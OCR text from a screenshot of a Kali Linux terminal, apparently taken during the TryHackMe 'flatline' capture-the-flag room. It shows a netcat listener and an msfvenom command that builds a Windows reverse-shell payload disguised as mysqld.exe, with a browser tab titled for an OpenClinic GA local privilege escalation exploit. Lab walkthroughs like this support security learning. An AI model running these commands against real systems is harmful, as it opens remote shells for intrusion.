 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
flatline : nc
(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
$ nc -lvp 4546
listening on [any] 4546 ...
flatline : zsh
(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
$ ls
47799.txt exploit.py flatline.exe mysqld.exe
(motasem㉿kali)-[~/Desktop/TryHackMe/flatline]
$ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.8.149.124 LPORT=4546
-f exe > mysqld.exe
- : sudo openvpn flatline : python3 flatline : zsh flatline : zsh
flatline : zsh — Konsole OpenClinic GA 5.194.18 - Local Pri... 11:09 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.